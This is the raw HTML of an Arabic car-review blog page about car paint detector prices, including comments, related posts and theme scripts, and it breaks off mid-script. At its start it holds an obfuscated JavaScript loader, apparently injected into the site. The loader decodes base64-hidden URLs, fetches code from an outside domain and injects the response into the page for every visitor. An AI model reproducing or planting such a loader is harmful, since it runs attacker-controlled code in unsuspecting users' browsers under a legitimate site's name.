_0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());</script></p></div><div class="post-share single-post-share bottom-share clearfix style-1"><div class="post-share-btn-group"> <a href="https://carbeex.com/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%ac%d9%87%d8%a7%d8%b2-%d9%83%d8%b4%d9%81-%d8%af%d9%87%d8%a7%d9%86-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa/#comments" class="post-share-btn post-share-btn-comments comments" title="Leave a comment on: “اسعار جهاز كشف دهان السيارات”"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">1</b></a></div><div class="share-handler-wrap "> <span class="share-handler post-share-btn rank-default"> <i class="bf-icon fa fa-share-alt"></i> <b class="text">شارك مع اصحابك</b> </span> <span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcarbeex.com%2F%25d8%25a7%25d8%25b3%25d8%25b9%25d8%25a7%25d8%25b1-%25d8%25ac%25d9%2587%25d8%25a7%25d8%25b2-%25d9%2583%25d8%25b4%25d9%2581-%25d8%25af%25d9%2587%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d8%25b3%25d9%258a%25d8%25a7%25d8%25b1%25d8%25a7%25d8%25aa%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=اسعار جهاز كشف دهان السيارات&url=https%3A%2F%2Fcarbeex.com%2F%25d8%25a7%25d8%25b3%25d8%25b9%25d8%25a7%25d8%25b1-%25d8%25ac%25d9%2587%25d8%25a7%25d8%25b2-%25d9%2583%25d8%25b4%25d9%2581-%25d8%25af%25d9%2587%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d8%25b3%25d9%258a%25d8%25a7%25d8%25b1%25d8%25a7%25d8%25aa%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fcarbeex.com%2F%25d8%25a7%25d8%25b3%25d8%25b9%25d8%25a7%25d8%25b1-%25d8%25ac%25d9%2587%25d8%25a7%25d8%25b2-%25d9%2583%25d8%25b4%25d9%2581-%25d8%25af%25d9%2587%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d8%25b3%25d9%258a%25d8%25a7%25d8%25b1%25d8%25a7%25d8%25aa%2F&title=اسعار جهاز كشف دهان السيارات" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span><span class="item-title">ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=اسعار جهاز كشف دهان السيارات %0A%0A https%3A%2F%2Fcarbeex.com%2F%25d8%25a7%25d8%25b3%25d8%25b9%25d8%25a7%25d8%25b1-%25d8%25ac%25d9%2587%25d8%25a7%25d8%25b2-%25d9%2583%25d8%25b4%25d9%2581-%25d8%25af%25d9%2587%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d8%25b3%25d9%258a%25d8%25a7%25d8%25b1%25d8%25a7%25d8%25aa%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span><span class="item-title">WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcarbeex.com%2F%25d8%25a7%25d8%25b3%25d8%25b9%25d8%25a7%25d8%25b1-%25d8%25ac%25d9%2587%25d8%25a7%25d8%25b2-%25d9%2583%25d8%25b4%25d9%2581-%25d8%25af%25d9%2587%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d8%25b3%25d9%258a%25d8%25a7%25d8%25b1%25d8%25a7%25d8%25aa%2F&media=https://carbeex.com/wp-content/uploads/2021/04/car-paint-detector.jpg&description=اسعار جهاز كشف دهان السيارات" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span><span class="item-title">Pinterest</span></a></span></div></div></article><section class="post-author clearfix"> <a href="https://carbeex.com/author/admincar/" title="Browse Author Articles"> <span class="post-author-avatar" itemprop="image"><img alt='' data-src='https://secure.gravatar.com/avatar/5fed75b3c61ec32f5b74f07ef805cdc5?s=80&d=mm&r=g' class='avatar avatar-80 photo avatar-default' height='80' width='80' /></span> </a><div class="author-title heading-typo"> <a class="post-author-url" href="https://carbeex.com/author/admincar/"><span class="post-author-name">carbeexnews</span></a> <span class="title-counts">75 posts</span> <span class="title-counts">0 comments</span></div><div class="author-links"><ul class="author-social-icons"></ul></div><div class="post-author-bio" itemprop="description"></div></section><section class="next-prev-post clearfix"><div class="prev-post"><p class="pre-title heading-typo"><i class="fa fa-arrow-right"></i> السابق</p><p class="title heading-typo"><a href="https://carbeex.com/%d8%b1%d9%82%d9%85-%d9%88%d8%b9%d9%86%d9%88%d8%a7%d9%86-%d8%aa%d9%88%d9%83%d9%8a%d9%84-%d8%b1%d9%8a%d9%86%d9%88-%d8%a7%d9%84%d9%82%d8%b7%d8%a7%d9%85%d9%8a%d8%a9/" rel="prev">رقم وعنوان توكيل رينو القطامية</a></p></div><div class="next-post"><p class="pre-title heading-typo">التالى <i class="fa fa-arrow-left"></i></p><p class="title heading-typo"><a href="https://carbeex.com/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d9%83%d8%a7%d9%88%d8%aa%d8%b4-%d9%87%d8%a7%d9%86%d9%83%d9%88%d9%83-2021/" rel="next">اسعار كاوتش هانكوك 2022</a></p></div></section></div><div class="post-related"><div class="section-heading sh-t2 sh-s1 multi-tab"> <a href="#relatedposts_69441324_1" class="main-link active" data-toggle="tab"> <span class="h-text related-posts-heading">قد يعجبك ايضا</span> </a> <a href="#relatedposts_69441324_2" class="other-link" data-toggle="tab" data-deferred-event="shown.bs.tab" data-deferred-init="relatedposts_69441324_2"> <span class="h-text related-posts-heading">مقالات أكثر للكاتب</span> </a></div><div class="tab-content"><div class="tab-pane bs-tab-anim bs-tab-animated active" id="relatedposts_69441324_1"><div class="bs-pagination-wrapper main-term-none next_prev "><div class="listing listing-thumbnail listing-tb-2 clearfix scolumns-3 simple-grid include-last-mobile"><div class="post-3852 type-post format-standard has-post-thumbnail listing-item listing-item-thumbnail listing-item-tb-2 main-term-1"><div class="item-inner clearfix"><div class="featured featured-type-featured-image"><div class="term-badges floated"><span class="term-badge term-1"><a href="https://carbeex.com/reviews/">مراجعة السيارت</a></span></div> <a data-src="https://carbeex.com/wp-content/themes/publisher/images/default-thumb/publisher-sm.png" class="img-holder" href="https://carbeex.com/3852-2/"></a></div><p class="title"> <a class="post-url" href="https://carbeex.com/3852-2/" title> <span class="post-title"> </span> </a></p></div></div ><div class="post-3857 type-post format-standard has-post-thumbnail listing-item listing-item-thumbnail listing-item-tb-2 main-term-1"><div class="item-inner clearfix"><div class="featured featured-type-featured-image"><div class="term-badges floated"><span class="term-badge term-1"><a href="https://carbeex.com/reviews/">مراجعة السيارت</a></span></div> <a data-src="https://carbeex.com/wp-content/themes/publisher/images/default-thumb/publisher-sm.png" class="img-holder" href="https://carbeex.com/3857-2/"></a></div><p class="title"> <a class="post-url" href="https://carbeex.com/3857-2/" title> <span class="post-title"> </span> </a></p></div></div ><div class="post-1845 type-post format-standard has-post-thumbnail listing-item listing-item-thumbnail listing-item-tb-2 main-term-1"><div class="item-inner clearfix"><div class="featured featured-type-featured-image"><div class="term-badges floated"><span class="term-badge term-1"><a href="https://carbeex.com/reviews/">مراجعة السيارت</a></span></div> <a title="السيارة ماتشتغل والبطارية جديدة تعرف على الاسباب" data-src="https://carbeex.com/wp-content/themes/publisher/images/default-thumb/publisher-sm.png" class="img-holder" href="https://carbeex.com/%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a9-%d9%85%d8%a7%d8%aa%d8%b4%d8%aa%d8%ba%d9%84-%d9%88%d8%a7%d9%84%d8%a8%d8%b7%d8%a7%d8%b1%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d8%aa%d8%b9%d8%b1%d9%81/"></a></div><p class="title"> <a class="post-url" href="https://carbeex.com/%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a9-%d9%85%d8%a7%d8%aa%d8%b4%d8%aa%d8%ba%d9%84-%d9%88%d8%a7%d9%84%d8%a8%d8%b7%d8%a7%d8%b1%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d8%aa%d8%b9%d8%b1%d9%81/" title="السيارة ماتشتغل والبطارية جديدة تعرف على الاسباب"> <span class="post-title"> السيارة ماتشتغل والبطارية جديدة تعرف على الاسباب </span> </a></p></div></div ><div class="post-1847 type-post format-standard has-post-thumbnail listing-item listing-item-thumbnail listing-item-tb-2 main-term-1"><div class="item-inner clearfix"><div class="featured featured-type-featured-image"><div class="term-badges floated"><span class="term-badge term-1"><a href="https://carbeex.com/reviews/">مراجعة السيارت</a></span></div> <a title="أبرز عيوب رينو سيمبول 2020" data-src="https://carbeex.com/wp-content/themes/publisher/images/default-thumb/publisher-sm.png" class="img-holder" href="https://carbeex.com/%d8%a3%d8%a8%d8%b1%d8%b2-%d8%b9%d9%8a%d9%88%d8%a8-%d8%b1%d9%8a%d9%86%d9%88-%d8%b3%d9%8a%d9%85%d8%a8%d9%88%d9%84-2020/"></a></div><p class="title"> <a class="post-url" href="https://carbeex.com/%d8%a3%d8%a8%d8%b1%d8%b2-%d8%b9%d9%8a%d9%88%d8%a8-%d8%b1%d9%8a%d9%86%d9%88-%d8%b3%d9%8a%d9%85%d8%a8%d9%88%d9%84-2020/" title="أبرز عيوب رينو سيمبول 2020"> <span class="post-title"> أبرز عيوب رينو سيمبول 2020 </span> </a></p></div></div ></div></div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix"> <script>var bs_ajax_paginate_2130961881 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[313],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[1],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"ea898d3"}';</script> <a class="btn-bs-pagination prev disabled" rel="prev" data-id="2130961881" title="السابق"> <i class="fa fa-angle-right" aria-hidden="true"></i> السابق </a> <a rel="next" class="btn-bs-pagination next" data-id="2130961881" title="التالي"> التالي <i class="fa fa-angle-left" aria-hidden="true"></i> </a></div></div><div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container" id="relatedposts_69441324_2"><div class="bs-pagination-wrapper main-term-none next_prev "><div class="bs-deferred-load-wrapper" id="bsd_relatedposts_69441324_2"> <script>var bs_deferred_loading_bsd_relatedposts_69441324_2 = '{"query":{"paginate":"next_prev","count":4,"author":1,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"8421e72"}';</script> </div></div></div></div></div><section id="comments-template-313" class="comments-template"><div id="comments" class="comments-wrap"><div class="section-heading sh-t2 sh-s1"><span class="h-text">1 Comment</span></div><ol class="comment-list"><li id="comment-49" class="comment even thread-even depth-1 clearfix" itemprop itemscope="itemscope" itemtype="https://schema.org/UserComments"><div class="clearfix"><div class="comment-avatar"> <img alt='' data-src='https://secure.gravatar.com/avatar/4e414396a81b7abee0857b5782678871?s=60&d=mm&r=g' class='avatar avatar-60 photo avatar-default' height='60' width='60' /></div><div class="comment-meta"> <cite class="comment-author" itemprop="creator" itemscope="itemscope" itemtype="https://schema.org/Person">Sadat car <span class="says">says</span></cite> <time class="comment-published" datetime="2021-12-09T02:05:09+03:00" title="الخميس, ديسمبر 9, 2021, 2:05 ص" itemprop="commentTime"><i class="fa fa-calendar"></i> 4 سنوات ago </time></div><div class="comment-content" itemprop="commentText"><p>محتاج جهاز كشف بويه السياره</p></div><div class="comment-footer clearfix"> <a rel='nofollow' class='comment-reply-link' href='#comment-49' data-commentid="49" data-postid="313" data-belowelement="comment-49" data-respondelement="respond" data-replyto="&lt;i class=&quot;fa fa-reply&quot;&gt;&lt;/i&gt; Reply To Sadat car" aria-label='&lt;i class=&quot;fa fa-reply&quot;&gt;&lt;/i&gt; Reply To Sadat car'><i class="fa fa-reply"></i> Reply</a></div></div></li></ol></div><div id="respond" class="comment-respond"><div id="reply-title" class="comment-reply-title"><div class="section-heading sh-t2 sh-s1" ><span class="h-text">اترك تعليق</span></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D8%A7%D8%B3%D8%B9%D8%A7%D8%B1-%D8%AC%D9%87%D8%A7%D8%B2-%D9%83%D8%B4%D9%81-%D8%AF%D9%87%D8%A7%D9%86-%D8%A7%D9%84%D8%B3%D9%8A%D8%A7%D8%B1%D8%A7%D8%AA/#respond" style="display:none;">إلغاء التعليق</a></small></div><form action="https://carbeex.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="note-before"><p>Your email address will not be published.</p></div><p class="comment-wrap"><textarea name="comment" class="comment" id="comment" cols="45" rows="10" aria-required="true" placeholder="تعليقك"></textarea></p><p class="author-wrap"><input name="author" class="author" id="author" type="text" value="" size="45" aria-required="true" placeholder="أسمك *" /></p><p class="email-wrap"><input name="email" class="email" id="email" type="text" value="" size="45" aria-required="true" placeholder="البريد الالكتروني *" /></p><p class="url-wrap"><input name="url" class="url" id="url" type="text" value="" size="45" placeholder="Your Website" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="comment-submit" value="أضف تعليقا" /> <input type='hidden' name='comment_post_ID' value='313' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></section></div><div class="col-sm-4 sidebar-column sidebar-column-primary"><aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="block-3" class=" h-ni w-nt primary-sidebar-widget widget widget_block"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367088260556534"
     crossorigin="anonymous"></script>  <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-2367088260556534" data-ad-slot="4065787533" data-ad-format="auto" data-full-width-responsive="true"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </div></aside></div></div></div></main></div><footer id="site-footer" class="site-footer full-width stretched"><div class="footer-widgets light-text"><div class="content-wrap"><div class="container"><div class="row"><div class="col-sm-6"><aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="text-2" class=" h-ni w-nt footer-widget footer-column-1 widget widget_text"><div class="textwidget"><p><img loading="lazy" decoding="async" class="wp-image-7 size-full alignright" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%2075'%3E%3C/svg%3E" alt="" width="250" height="75" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/carbeexlogo.png" /><noscript><img loading="lazy" decoding="async" class="wp-image-7 size-full alignright" src="https://carbeex.com/wp-content/uploads/2021/03/carbeexlogo.png" alt="" width="250" height="75" /></noscript></p><p>&nbsp;</p><p style="text-align: right;"><strong>موقع كاربيكس موقع متخصص فى مرجعات السيارات فى السعودية ويعمل</strong><strong> على توفير معلومات حول السيارات داخل المملكة العربية السعودية وأيضا فى جمهورية مصر العربية</strong></p></div></div></aside></div><div class="col-sm-6"><aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"></aside></div></div></div></div></div><div class="copy-footer"><div class="content-wrap"><div class="container"><div class="row footer-copy-row"><div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12"></div><div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12"></div></div></div></div></div></footer></div> <span class="back-top"><i class="fa fa-arrow-up"></i></span><meta name="google-site-verification" content="lKnTClc_pYWI_1NAh7MnV5c_UdQGJWSJ_179tRow4u0" />  <script async src="https://www.googletagmanager.com/gtag/js?id=G-SJSH45FXLF"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SJSH45FXLF');</script><script type="text/javascript" id="publisher-theme-pagination-js-extra">/* <![CDATA[ */ var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"}; /* ]]> */</script> <script type="text/javascript" id="publisher-js-extra">/* <![CDATA[ */ var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-8","boxed":"boxed"},"ajax_url":"https:\/\/carbeex.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"ar","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/carbeex.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"ajax-posts-column\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Posts<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>\n","full_width":"0"}; /* ]]> */</script> <div class="rh-cover noscroll " style="background-color: #413274"> <span class="rh-close"></span><div class="rh-panel rh-pm"><div class="rh-p-h"> <span class="user-login"> <span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span> Sign in </span></div><div class="rh-p-b"><div class="rh-c-m clearfix"></div><form role="search" method="get" class="search-form" action="https://carbeex.com"> <input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" autocomplete="off"> <input type="submit" class="search-submit" value=""></form></div></div><div class="rh-panel rh-p-u"><div class="rh-p-h"> <span class="rh-back-menu"><i></i></span></div><div class="rh-p-b"><div id="form_57745_" class="bs-shortcode bs-login-shortcode "><div class="bs-login bs-type-login" style="display:none"><div class="bs-login-panel bs-login-sign-panel bs-current-login-panel"><form name="loginform" action="https://carbeex.com/wp-login.php" method="post"><div class="login-header"> <span class="login-icon fa fa-user-circle main-color"></span><p>Welcome, Login to your account.</p></div><div class="login-field login-username"> <input type="text" name="log" id="form_57745_user_login" class="input" value="" size="20" placeholder="Username or Email..." required/></div><div class="login-field login-password"> <input type="password" name="pwd" id="form_57745_user_pass" class="input" value="" size="20" placeholder="Password..." required/></div><div class="login-field"> <a href="https://carbeex.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fcarbeex.com%2F%25D8%25A7%25D8%25B3%25D8%25B9%25D8%25A7%25D8%25B1-%25D8%25AC%25D9%2587%25D8%25A7%25D8%25B2-%25D9%2583%25D8%25B4%25D9%2581-%25D8%25AF%25D9%2587%25D8%25A7%25D9%2586-%25D8%25A7%25D9%2584%25D8%25B3%25D9%258A%25D8%25A7%25D8%25B1%25D8%25A7%25D8%25AA%2F" class="go-reset-panel">Forget password?</a> <span class="login-remember"> <input class="remember-checkbox" name="rememberme" type="checkbox" id="form_57745_rememberme" value="forever" /> <label class="remember-label">Remember me</label> </span></div><div class="login-field login-submit"> <input type="submit" name="wp-submit" class="button-primary login-btn" value="Log In"/> <input type="hidden" name="redirect_to" value="https://carbeex.com/%D8%A7%D8%B3%D8%B9%D8%A7%D8%B1-%D8%AC%D9%87%D8%A7%D8%B2-%D9%83%D8%B4%D9%81-%D8%AF%D9%87%D8%A7%D9%86-%D8%A7%D9%84%D8%B3%D9%8A%D8%A7%D8%B1%D8%A7%D8%AA/"/></div></form></div><div class="bs-login-panel bs-login-reset-panel"> <span class="go-login-panel"><i class="fa fa-angle-right"></i> Sign in</span><div class="bs-login-reset-panel-inner"><div class="login-header"> <span class="login-icon fa fa-support"></span><p>Recover your password.</p><p>A password will be e-mailed to you.</p></div><form name="lostpasswordform" id="form_57745_lostpasswordform" action="https://carbeex.com/wp-login.php?action=lostpassword" method="post"><div class="login-field reset-username"> <input type="text" name="user_login" class="input" value="" placeholder="Username or Email..." required/></div><div class="login-field reset-submit"> <input type="hidden" name="redirect_to" value=""/> <input type="submit" name="wp-submit" class="login-btn" value="Send My Password"/></div></form></div></div></div></div></div></div></div> <script type="text/javascript" src="https://carbeex.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://carbeex.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script> <script type="text/javascript" async="async" src="https://carbeex.com/wp-content/bs-booster-cache/6e4873cb99c14ea9df947bffd7cba2b5.js?ver=6.4.7" id="bs-booster-js"></script> <script>var xcjgqfpmsn=function(t){"use strict";return{init:function(){0==xcjgqfpmsn.ads_state()&&xcjgqfpmsn.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".xcjgqfpmsn-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://carbeex.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){xcjgqfpmsn.init()});</script> <script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://carbeex.com/wp-content/plugins/wp-rocket/assets/js/lazyload/12.0/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", 